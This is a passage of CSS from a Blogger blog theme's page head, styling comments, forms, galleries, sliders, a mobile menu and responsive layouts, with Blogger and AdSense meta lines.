.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:#bfd0dc;    border-bottom: 1px solid #f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #FAFAFA; }
ul.menu ul a, .menu ul ul a {  color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#000000; }
#top-search a { background:transparent }
#top-search a { color:#333333 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#f7c8c0; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo p {     font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
margin-top: -15px; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:430px;
width:940px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:430px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4599192373394556212&amp;zx=9d73d0cf-7c0f-4e44-baa6-d50e6f3fb151' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4599192373394556212&amp;zx=9d73d0cf-7c0f-4e44-baa6-d50e6f3fb151' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4124786735457678 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;

  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

img.pinimg {
    width: 77px;
    height: 77px;
}
	
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:12px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHN0yiKjkWDEGpaYlRu-ZbQC1jcJww3TSbs2hyphenhyphen8cLLcdkxXjUj5NvI4mg8nvV9DBLhbt7xMlVIiNnLTRpZgS52vtUoVI1_qJJUGZQRPw6WAB65s2YHXK4tlM-k6EmPpA2iatIDITbR2n8/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHN0yiKjkWDEGpaYlRu-ZbQC1jcJww3TSbs2hyphenhyphen8cLLcdkxXjUj5NvI4mg8nvV9DBLhbt7xMlVIiNnLTRpZgS52vtUoVI1_qJJUGZQRPw6WAB65s2YHXK4tlM-k6EmPpA2iatIDITbR2n8/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both ;    background: #FAFAFA;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 9px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
  ]
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:10px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
